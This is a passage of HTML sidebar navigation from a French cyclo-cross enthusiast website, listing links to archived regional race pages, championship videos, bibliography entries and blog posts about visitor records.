                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
